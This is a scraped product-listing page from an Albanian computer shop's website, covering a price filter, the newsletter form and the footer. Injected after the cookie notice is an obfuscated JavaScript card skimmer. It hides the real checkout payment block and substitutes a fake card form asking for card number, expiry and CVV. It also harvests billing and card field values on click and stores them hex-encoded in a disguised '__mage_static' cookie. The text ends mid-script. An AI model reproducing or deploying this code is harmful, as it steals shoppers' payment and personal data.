button--icon button--rotate-icon more-info__close " type="button" aria-label="Close&#x20;more&#x20;information" ><svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div></div><div class="range-filter filter__range" data-mage-init='{ "range": { "sliderLabel": "Price" } }' ><div class="range-filter__slider" data-min="1500" data-max="10501" ></div><div class="range-filter__inputs-wrapper "><div class=" input range-filter__input range-filter__input--lower " ><label class=" label range-filter__label " for="price-lower" >Minimum value</label> <input class=" input__field range-filter__field range-filter__field--lower " id="price-lower" name="range-filter-min" type="number" value="1500" placeholder="1500" ></div><span class="range-filter__suffix"> Lekë</span> <span class="range-filter__dash">-</span> <div class=" input range-filter__input range-filter__input--upper " ><label class=" label range-filter__label " for="price-upper" >Maximum value</label> <input class=" input__field range-filter__field range-filter__field--upper " id="price-upper" name="range-filter-max" type="number" value="10501" placeholder="10501" ></div><span class="range-filter__suffix"> Lekë</span></div></div><button class=" button range-filter__button button--fluid margin-vc-sm " type="button" id="price-filter" data-filter-url="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html?price=&lt;%- from %&gt;-&lt;%- to %&gt;" href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html?price=&lt;%- from %&gt;-&lt;%- to %&gt;" data-min="1,500.00" data-max="10,501.00" data-attribute="price" data-mage-init='{ "priceRange": { } }' >Apliko</button></div></li>                                                                                                                                                                                                                                                                                                            </ul></div></div></div><button class=" button button--icon button--rotate-icon modal__close-button filters__close-button " type="button" aria-label="Close&#x20;filters&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div></div></div><a href="#products-list" class="skip-nav" data-mage-init='{"skipNav": {} }' >Go to products</a> </div></div></main></div><footer class="footer margin-top-xl">  <div class="footer__handler container"> <button class=" button button--icon footer__scroll-top " type="button" aria-label="Scroll&#x20;to&#x20;top" data-mage-init='{ "scrollTop": {} }' ><svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-up"></use></svg></button>   <section class="footer__newsletter"><div class="newsletter"><div class="newsletter__heading"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 class="newsletter__title">Abonohu</h2>
<p class="newsletter__subtitle">Qëndro i perditësuar me ofertat dhe të rejat më të fundit nga bota e teknologjise</p></div></div><form class="newsletter__form" novalidate action="https://www.planetcomputers.al/newsletter/subscriber/new/" method="post" data-mage-init='{ "validation": { "errorClass": "mage-error" } }' id="newsletter-validate-detail" ><div class="newsletter__controls"><div class="input newsletter__input"><label class=" label input__label label--hidden newsletter__label " for="newsletter" >Email for newsletter subscription</label> <input name="email" type="email" id="newsletter" class="input__field newsletter__field" placeholder="Vendos&#x20;adres&#xEB;n&#x20;email" required /></div><button class=" button button--secondary newsletter__button " data-testid="submit-newsletter-button" type="submit" >Regjistrohu</button></div> <div class="newsletter__agreements"><div class=" checkbox newsletter__checkbox required " ><input type="checkbox" id="newsletterAgreement" name="newsletterAgreement" class="checkbox__field" required ><svg class=" checkbox__icon checkbox__icon--checked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#checked"></use></svg><svg class=" checkbox__icon checkbox__icon--unchecked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#unchecked"></use></svg><label for="newsletterAgreement" class="checkbox__label" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class="checkbox__text">Pranoj <a title="Terms and conditions" href="/terms-conditions">Termat dhe kushtet</a></span></div></label></div></div></form></div></section>  <div class=" footer__social pb-force-flex-row " ><div class="footer__social-handler" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 class="footer__social-list-title">Bëhu social!</h3>
<ul class=" 
        list
        list--with-icon
        list--horizontal
        footer__social-list
    ">
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.facebook.com/planetcomputers.al/" aria-label="Go to Our Facebook Page">   <svg class=" icon icon footer__social-icon " role="img"> <title>Facebook logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#facebook"></use></svg> </a></li>
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.instagram.com/planetcomputers.al/" aria-label="Check our Twitter">   <svg class=" icon icon footer__social-icon " role="img"> <title>Instagram logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#instagram"></use></svg> </a></li>
</ul></div></div>  <section class="footer__links">   <div class=" dropdown-list dropdown-list--with-breakpoint " data-mage-init='{ "dropdownList": {} }' ><ul class="dropdown-list__list">  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1090" >Përdoruesit <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1090" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/customer/account/login" class="link&#x20;footer__link" >Llogaria Ime</a>  </li>   <li  class="list__item list__column-item">   <a href="/customer/account/create" class="link&#x20;footer__link" >Krijo Llogari</a>  </li>   <li  class="list__item list__column-item">   <a href="/sales/order/history/" class="link&#x20;footer__link" >Porositë e mia</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/checkout/cart" class="link&#x20;footer__link" >Shporta</a>  </li>   <li  class="list__item list__column-item">   <a href="/checkout" class="link&#x20;footer__link" >Checkout</a>  </li> </ul> </li> </ul></div> </li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1098" >Informacion <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1098" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/si-te-blej-online" class="link&#x20;footer__link" >Si të blej online ? </a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/rreth-nesh" class="link&#x20;footer__link" >Rreth nesh</a>  </li>   <li  class="list__item list__column-item">   <a href="contact" class="link&#x20;footer__link" >Kontakti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Pagesat</a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Transporti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/privacy-policy-cookie-restriction-mode" class="link&#x20;footer__link" >Politikat e Privatësisë</a>  </li>   <li  class="list__item list__column-item">   <a href="/sitemap.xml" class="link&#x20;footer__link" >Sitemap</a>  </li> </ul> </li> </ul></div> </li> </ul></div></section></div>  <section class="footer__bottom-bar"><div class="footer__bottom-bar-handler container"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer__copyright"><small>Copyright © 2023 Planet Computers</small></div>
<!--<ul class="
        footer__payments-list
        list
        list--horizontal
    ">
<li class="list__item">  <svg class=" icon footer__payments-list-icon footer__payments-list-icon--visa " role="img"> <title>Visa</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#visa"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Master Card</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#master-card"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Discover</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#discover"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>American Express</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#american-express"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>PayPal</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#paypal"></use></svg></li>
</ul>--></div> <div class="footer__switchers">   </div></div></section>  <div class="cookie-message" data-type="cookie" tabindex="0" aria-label="Cookie&#x20;policy&#x20;message" data-mage-init='{ "cookieMessage": { } }' ><div class="cookie-message__container"><p class="cookie-message__text">Find out more about their purpose and settings in your browser. By browsing the site you are agreeing to use cookies according to your browser settings.&nbsp;<a title="Privacy and Cookie Policy" href="privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener">Privacy and Cookie Policy</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><scriPt type="96fe5dd6aa8997b4265ebbb9-text/javascript">var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var 